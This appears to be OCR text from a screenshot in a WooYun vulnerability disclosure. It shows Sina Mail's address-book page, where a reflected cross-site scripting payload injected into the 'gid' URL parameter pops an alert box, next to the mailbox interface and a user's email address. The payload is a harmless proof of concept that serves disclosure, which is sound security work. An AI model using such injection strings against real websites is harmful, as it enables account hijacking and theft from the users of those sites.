 Firefox
Nessus
WooYun.org | 提交...
搜索结果 | WooYun....
新浪邮箱
http://m0.mail.sina.com.cn/basic/addrbook.php?gid=0"><script>alert(/xsssss/)</script><!--
sina mail 新浪邮箱
xxiaoyaxiang@sina.cn
[ 首页 标准版 设置 反馈 帮助 | 退出 ]
写 信
收 信
联系人
收件夹(112)
星标邮件
草稿夹(470)
已发送
订阅邮件
已删除(9) [清空]
垃圾邮件(1) [清空]
所有邮件(582)
联系人
管理联系人组
最近联系人[6]
全部联系人[8]
/xsssss/
OK
www.wooyun.org